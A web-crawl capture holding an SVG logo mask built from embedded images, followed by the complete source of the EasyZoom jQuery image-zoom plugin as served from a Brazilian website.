<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="810" viewBox="0 0 810 810" height="810" version="1.0"><defs><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><mask id="c"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(1.39893 0 0 1.39893 46.808 46.808)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></mask></defs><g mask="url(#c)"><g transform="matrix(1.39893 0 0 1.39893 46.808 46.808)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/easyzoom.js?v=20210312140446
body_size: 2622
content:
(function (root, factory) {
    'use strict';
    if(typeof define === 'function' && define.amd) {
        define(['jquery'], function($){
            factory($);
        });
    } else if(typeof module === 'object' && module.exports) {
        module.exports = (root.EasyZoom = factory(require('jquery')));
    } else {
        root.EasyZoom = factory(root.jQuery);
    }
}(this, function ($) {

    'use strict';

    var zoomImgOverlapX;
    var zoomImgOverlapY;
    var ratioX;
    var ratioY;
    var pointerPositionX;
    var pointerPositionY;

    var defaults = {

        // The text to display within the notice box while loading the zoom image.
        loadingNotice: 'Loading image',

        // The text to display within the notice box if an error occurs when loading the zoom image.
        errorNotice: 'The image could not be loaded',

        // The time (in milliseconds) to display the error notice.
        errorDuration: 2500,

        // Attribute to retrieve the zoom image URL from.
        linkAttribute: 'href',

        // Prevent clicks on the zoom image link.
        preventClicks: true,

        // Callback function to execute before the flyout is displayed.
        beforeShow: $.noop,

        // Callback function to execute before the flyout is removed.
        beforeHide: $.noop,

        // Callback function to execute when the flyout is displayed.
        onShow: $.noop,

        // Callback function to execute when the flyout is removed.
        onHide: $.noop,

        // Callback function to execute when the cursor is moved while over the image.
        onMove: $.noop

    };

    /**
     * EasyZoom
     * @constructor
     * @param {Object} target
     * @param {Object} options (Optional)
     */
    function EasyZoom(target, options) {
        this.$target = $(target);
        this.opts = $.extend({}, defaults, options, this.$target.data());

        this.isOpen === undefined && this._init();
    }

    /**
     * Init
     * @private
     */
    EasyZoom.prototype._init = function() {
        this.$link   = this.$target.find('a');
        this.$image  = this.$target.find('img');

        this.$flyout = $('<div class="easyzoom-flyout" />');
        this.$notice = $('<div class="easyzoom-notice" />');

        this.$target.on({
            'mousemove.easyzoom touchmove.easyzoom': $.proxy(this._onMove, this),
            'mouseleave.easyzoom touchend.easyzoom': $.proxy(this._onLeave, this),
            'mouseenter.easyzoom touchstart.easyzoom': $.proxy(this._onEnter, this)
        });

        this.opts.preventClicks && this.$target.on('click.easyzoom', function(e) {
            e.preventDefault();
        });
    };

    /**
     * Show
     * @param {MouseEvent|TouchEvent} e
     * @param {Boolean} testMouseOver (Optional)
     */
    EasyZoom.prototype.show = function(e, testMouseOver) {
        var self = this;

        if (this.opts.beforeShow.call(this) === false) return;

        if (!this.isReady) {
            return this._loadImage(this.$link.attr(this.opts.linkAttribute), function() {
                if (self.isMouseOver || !testMouseOver) {
                    self.show(e);
                }
            });
        }

        this.$target.append(this.$flyout);

        var targetWidth = this.$target.outerWidth();
        var targetHeight = this.$target.outerHeight();

        var flyoutInnerWidth = this.$flyout.width();
        var flyoutInnerHeight = this.$flyout.height();

        var zoomImgWidth = this.$zoom.width();
        var zoomImgHeight = this.$zoom.height();

        zoomImgOverlapX = Math.ceil(zoomImgWidth - flyoutInnerWidth);
        zoomImgOverlapY = Math.ceil(zoomImgHeight - flyoutInnerHeight);

        // For when the zoom image is smaller than the flyout element.
        if (zoomImgOverlapX < 0) zoomImgOverlapX = 0;
        if (zoomImgOverlapY < 0) zoomImgOverlapY = 0;

        ratioX = zoomImgOverlapX / targetWidth;
        ratioY = zoomImgOverlapY / targetHeight;

        this.isOpen = true;

        this.opts.onShow.call(this);

        e && this._move(e);
    };

    /**
     * On enter
     * @private
     * @param {Event} e
     */
    EasyZoom.prototype._onEnter = function(e) {
        var touches = e.originalEvent.touches;

        this.isMouseOver = true;

        if (!touches || touches.length == 1) {
            e.preventDefault();
            this.show(e, true);
        }
    };

    /**
     * On move
     * @private
     * @param {Event} e
     */
    EasyZoom.prototype._onMove = function(e) {
        if (!this.isOpen) return;

        e.preventDefault();
        this._move(e);
    };

    /**
     * On leave
     * @private
     */
    EasyZoom.prototype._onLeave = function() {
        this.isMouseOver = false;
        this.isOpen && this.hide();
    };

    /**
     * On load
     * @private
     * @param {Event} e
     */
    EasyZoom.prototype._onLoad = function(e) {
        // IE may fire a load event even on error so test the image dimensions
        if (!e.currentTarget.width) return;

        this.isReady = true;

        this.$notice.detach();
        this.$flyout.html(this.$zoom);
        this.$target.removeClass('is-loading').addClass('is-ready');

        e.data.call && e.data();
    };

    /**
     * On error
     * @private
     */
    EasyZoom.prototype._onError = function() {
        var self = this;

        this.$notice.text(this.opts.errorNotice);
        this.$target.removeClass('is-loading').addClass('is-error');

        this.detachNotice = setTimeout(function() {
            self.$notice.detach();
            self.detachNotice = null;
        }, this.opts.errorDuration);
    };

    /**
     * Load image
     * @private
     * @param {String} href
     * @param {Function} callback
     */
    EasyZoom.prototype._loadImage = function(href, callback) {
        var zoom = new Image();

        this.$target
            .addClass('is-loading')
            .append(this.$notice.text(this.opts.loadingNotice));

        this.$zoom = $(zoom)
            .on('error', $.proxy(this._onError, this))
            .on('load', callback, $.proxy(this._onLoad, this));

        zoom.style.position = 'absolute';
        zoom.src = href;
    };

    /**
     * Move
     * @private
     * @param {Event} e
     */
    EasyZoom.prototype._move = function(e) {

        if (e.type.indexOf('touch') === 0) {
            var touchlist = e.touches || e.originalEvent.touches;
            pointerPositionX = touchlist[0].pageX;
            pointerPositionY = touchlist[0].pageY;
        } else {
            pointerPositionX = e.pageX || pointerPositionX;
            pointerPositionY = e.pageY || pointerPositionY;
        }

        var targetOffset  = this.$target.offset();
        var relativePositionX = pointerPositionX - targetOffset.left;
        var relativePositionY = pointerPositionY - targetOffset.top;
        var moveX = Math.ceil(relativePositionX * ratioX);
        var moveY = Math.ceil(relativePositionY * ratioY);

        // Close if outside
        if (moveX < 0 || moveY < 0 || moveX > zoomImgOverlapX || moveY > zoomImgOverlapY) {
            this.hide();
        } else {
            var top = moveY * -1;
            var left = moveX * -1;

            this.$zoom.css({
                top: top,
                left: left
            });

            this.opts.onMove.call(this, top, left);
        }

    };

    /**
     * Hide
     */
    EasyZoom.prototype.hide = function() {
        if (!this.isOpen) return;
        if (this.opts.beforeHide.call(this) === false) return;

        this.$flyout.detach();
        this.isOpen = false;

        this.opts.onHide.call(this);
    };

    /**
     * Swap
     * @param {String} standardSrc
     * @param {String} zoomHref
     * @param {String|Array} srcset (Optional)
     */
    EasyZoom.prototype.swap = function(standardSrc, zoomHref, srcset) {
        this.hide();
        this.isReady = false;

        this.detachNotice && clearTimeout(this.detachNotice);

        this.$notice.parent().length && this.$notice.detach();

        this.$target.removeClass('is-loading is-ready is-error');

        this.$image.attr({
            src: standardSrc,
            srcset: $.isArray(srcset) ? srcset.join() : srcset
        });

        this.$link.attr(this.opts.linkAttribute, zoomHref);
    };

    /**
     * Teardown
     */
    EasyZoom.prototype.teardown = function() {
        this.hide();

        this.$target
            .off('.easyzoom')
            .removeClass('is-loading is-ready is-error');

        this.detachNotice && clearTimeout(this.detachNotice);

        delete this.$link;
        delete this.$zoom;
        delete this.$image;
        delete this.$notice;
        delete this.$flyout;

        delete this.isOpen;
        delete this.isReady;
    };

    // jQuery plugin wrapper
    $.fn.easyZoom = function(options) {
        return this.each(function() {
            var api = $.data(this, 'easyZoom');

            if (!api) {
                $.data(this, 'easyZoom', new EasyZoom(this, options));
            } else if (api.isOpen === undefined) {
                api._init();
            }
        });
    };

    return EasyZoom;
}));
